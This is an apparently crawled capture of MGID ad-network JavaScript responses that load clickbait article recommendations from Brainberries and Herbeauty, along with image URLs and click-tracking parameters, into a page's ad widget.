["Brainberries","4023139","1","6 Most Breathtaking Bridges In The World","","0","","","","aQJaoO28D1lLiAXt_gBDcH9Ffq7hbbBMn6rkt0k4XWQtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHfwzTxwm6c503kbpYe0Ci5",{"i":"https://s-img.mgid.com/g/4023139/492x277/0x430x1080x608/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzE0MzA1Y2NmZGYxNjAxOGU1MjAzNTAxYzc0ZDJiZTJjLmpwZWc.webp?v=1768782652-_FgFWPENqSzPJyGfDz7VvWoYhV9rDdE9DDiARtS8OgQ","l":"https://clck.mgid.com/ghits/4023139/i/57656816/0/pp/11/1?h=aQJaoO28D1lLiAXt_gBDcH9Ffq7hbbBMn6rkt0k4XWQtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHfwzTxwm6c503kbpYe0Ci5&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":249,"tri":"1c6e3f78-f4ce-11f0-b438-c4cbe1e3eca4","crid":"4023139"}],
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","aQJaoO28D1lLiAXt_gBDcC9VKfmFDACwlaAIbN9RxuO1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGgyQZDItTHjKii806ktf3D",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1768782652-2m156tPKhdGa3qmEQLpydOpjLSGIY4-4VKQWiBplJsE","l":"https://clck.mgid.com/ghits/16125448/i/57656816/0/pp/12/1?h=aQJaoO28D1lLiAXt_gBDcC9VKfmFDACwlaAIbN9RxuO1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGgyQZDItTHjKii806ktf3D&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":230,"tri":"1c6e3f7d-f4ce-11f0-b438-c4cbe1e3eca4","crid":"16125448"}],
["Brainberries","14936922","1","Akon Says His Muslim Faith Is Key To His Success: His Story","","0","","","","aQJaoO28D1lLiAXt_gBDcFVxX6ZHkoERAJZGW0ia3Is2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGXAsx8i0v4MuUZSlUjwGQI",{"i":"https://s-img.mgid.com/g/14936922/492x277/-/[base64].webp?v=1768782652-1DLhNcNBL94wdW7J4elVn2vhIzO_HgO_XVK1ykcqLpI","l":"https://clck.mgid.com/ghits/14936922/i/57656816/0/pp/13/1?h=aQJaoO28D1lLiAXt_gBDcFVxX6ZHkoERAJZGW0ia3Is2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGXAsx8i0v4MuUZSlUjwGQI&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":239,"tri":"1c6e3f81-f4ce-11f0-b438-c4cbe1e3eca4","crid":"14936922"}],
["Herbeauty","12578242","1","Why Male Celebrities Are Launching Nail Lines?","","0","","","","aQJaoO28D1lLiAXt_gBDcKppY53PShGr70v8PfLRt3uksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEG7AIcZgP9uRRiP_-WOL2G",{"i":"https://s-img.mgid.com/g/12578242/492x277/-/[base64].webp?v=1768782652-dbKxVIYEbkzHnnPDiuN0iQ70ezUUl5lS_ZdjyQdQxv4","l":"https://clck.mgid.com/ghits/12578242/i/57656816/0/pp/14/1?h=aQJaoO28D1lLiAXt_gBDcKppY53PShGr70v8PfLRt3uksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsEG7AIcZgP9uRRiP_-WOL2G&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":239,"tri":"1c6e3f85-f4ce-11f0-b438-c4cbe1e3eca4","crid":"12578242"}],
["Herbeauty","8193521","1","11 Signs Your Perfectionism Has Gotten Out Of Control","","0","","","","aQJaoO28D1lLiAXt_gBDcB_m0x9xCuZqRwRrufeusoTYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGS_s35QvhRmA8aGqez_Z7C",{"i":"https://s-img.mgid.com/g/8193521/492x277/0x168x565x318/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2M0NjQ1ZjgwN2MzMDJlZmNiYzQxZWVhZWRmNGE5MmZjLmpwZw.webp?v=1768782652-_DnFOgrjvVGtiDVtuH5pPIHhuYZulHzB86wK-pBeDlY","l":"https://clck.mgid.com/ghits/8193521/i/57656816/0/pp/15/1?h=aQJaoO28D1lLiAXt_gBDcB_m0x9xCuZqRwRrufeusoTYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGS_s35QvhRmA8aGqez_Z7C&rid=1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQ1517d2ug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.17238460816863943,"catId":213,"tri":"1c6e3f87-f4ce-11f0-b438-c4cbe1e3eca4","crid":"8193521"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"1c6dff8b-f4ce-11f0-b438-c4cbe1e3eca4","pvid":"35697ce4-6b51-4bfb-858b-20e07ff71942","iv":11,"brid":32,"muidn":"q0iQ1517d2ug","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":6958}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1266427/1?nocmp=1&sessionId=696d7b3a-02c50&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768782652503127668204&pvid=35697ce4-6b51-4bfb-858b-20e07ff71942&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=3a96a1ef-1017-4cbc-adf5-d865b9bd8d12&uniqId=00534&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-10-31T11%3A04%3A42%2B00%3A00&tfre=10547&w=1264&h=763&tl=150&tlp=1,2,3,4,5,6&sz=409x349&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&ref=&lu=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F
body_size: 2018
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1266427_00534",[
["Herbeauty","13268978","1","With These Easy And Effective Fitness Moves, You Can Get Stronger","","0","","","","aQJaoO28D1lLiAXt_gBDcBEumMCeBM-67I9gOeNlNnjZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFYdEZwlZCPC0kVfBARAzad",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F687fa224f172abfbaeb1361abf84eeb8.gif?v=1768782652-_nfUyUYjWlNpLSJUYFgGkw50eUPNOF-mK6oNat6zlhg","l":"https://clck.mgid.com/ghits/13268978/i/57599147/0/pp/1/1?h=aQJaoO28D1lLiAXt_gBDcBEumMCeBM-67I9gOeNlNnjZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFYdEZwlZCPC0kVfBARAzad&rid=1c6b53d3-f4ce-11f0-982a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQef7BImug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.33791180343061367,"catId":221,"tri":"1c6b7610-f4ce-11f0-982a-d404e6f98490","crid":"13268978"}],
["Brainberries","4023139","1","6 Most Breathtaking Bridges In The World","","0","","","","aQJaoO28D1lLiAXt_gBDcMZmShwakiOiOhY0nvDfJEpM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGGOKXny_mNbbl8LTsnFzkO",{"i":"https://s-img.mgid.com/g/4023139/492x277/0x430x1080x608/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzE0MzA1Y2NmZGYxNjAxOGU1MjAzNTAxYzc0ZDJiZTJjLmpwZWc.webp?v=1768782652-_FgFWPENqSzPJyGfDz7VvWoYhV9rDdE9DDiARtS8OgQ","l":"https://clck.mgid.com/ghits/4023139/i/57599147/0/pp/2/1?h=aQJaoO28D1lLiAXt_gBDcMZmShwakiOiOhY0nvDfJEpM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsGGOKXny_mNbbl8LTsnFzkO&rid=1c6b53d3-f4ce-11f0-982a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQef7BImug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.33791180343061367,"catId":249,"tri":"1c6b7616-f4ce-11f0-982a-d404e6f98490","crid":"4023139"}],
["Brainberries","14649893","1","If You Leave Her, There's A Bunch Of Men Who Will Try To Get Her","","0","","","","aQJaoO28D1lLiAXt_gBDcDeuCNywRnBxLMwgZZa9GmnuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHY-WW6yugsFgQUm-vK1lSL",{"i":"https://s-img.mgid.com/g/14649893/492x277/-/[base64].webp?v=1768782652-FKQoeq31izZqLOekcSJYmnysrQVAAGCt0LypSu8Epw0","l":"https://clck.mgid.com/ghits/14649893/i/57599147/0/pp/3/1?h=aQJaoO28D1lLiAXt_gBDcDeuCNywRnBxLMwgZZa9GmnuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsHY-WW6yugsFgQUm-vK1lSL&rid=1c6b53d3-f4ce-11f0-982a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQef7BImug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.33791180343061367,"catId":213,"tri":"1c6b7617-f4ce-11f0-982a-d404e6f98490","crid":"14649893"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","aQJaoO28D1lLiAXt_gBDcIzbM7SolzDhM5u543OvF1GRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFE0Hy8PYr97MhZMqkYYoYV",{"i":"https://s-img.mgid.com/g/15119494/492x277/-/[base64].webp?v=1768782652-38Bl2TMvCVJWKMudxq9Bpu81f6f5KZqHDOudbgq6a8E","l":"https://clck.mgid.com/ghits/15119494/i/57599147/0/pp/4/1?h=aQJaoO28D1lLiAXt_gBDcIzbM7SolzDhM5u543OvF1GRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFE0Hy8PYr97MhZMqkYYoYV&rid=1c6b53d3-f4ce-11f0-982a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQef7BImug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.33791180343061367,"catId":230,"tri":"1c6b7619-f4ce-11f0-982a-d404e6f98490","crid":"15119494"}],
["Brainberries","10881005","1","These Animal Species Have Created Their Pharmacies","","0","","","","aQJaoO28D1lLiAXt_gBDcOVEgTp7sYVYCcW1p8wvCQOTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE4ooUyoVP1BDKYf3vNzJk5",{"i":"https://s-img.mgid.com/g/10881005/492x277/-/[base64].webp?v=1768782652-WtzCrLhyGoBO1bjswdpJOoBbV4it7uotB2rcS6qm2Ss","l":"https://clck.mgid.com/ghits/10881005/i/57599147/0/pp/5/1?h=aQJaoO28D1lLiAXt_gBDcOVEgTp7sYVYCcW1p8wvCQOTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsE4ooUyoVP1BDKYf3vNzJk5&rid=1c6b53d3-f4ce-11f0-982a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQef7BImug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.33791180343061367,"catId":225,"tri":"1c6b761c-f4ce-11f0-982a-d404e6f98490","crid":"10881005"}],
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","aQJaoO28D1lLiAXt_gBDcErdnh4LXUDrhKbW-d0IfqIZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFqlpITFDxqbjhVF8cHAvus",{"i":"https://s-img.mgid.com/g/15119526/492x277/-/[base64].webp?v=1768782652-mZxiy6g2EXO1ux2VZ5fou-E-yD_YUSosbSlBrAwN8lg","l":"https://clck.mgid.com/ghits/15119526/i/57599147/0/pp/6/1?h=aQJaoO28D1lLiAXt_gBDcErdnh4LXUDrhKbW-d0IfqIZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dv1BAOoDozWgAmPLwDpNwsFqlpITFDxqbjhVF8cHAvus&rid=1c6b53d3-f4ce-11f0-982a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0iQef7BImug&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.33791180343061367,"catId":225,"tri":"1c6b761e-f4ce-11f0-982a-d404e6f98490","crid":"15119526"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"1c6b53d3-f4ce-11f0-982a-d404e6f98490","pvid":"35697ce4-6b51-4bfb-858b-20e07ff71942","iv":11,"brid":32,"muidn":"q0iQef7BImug","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":6958}]);
_mgqp();
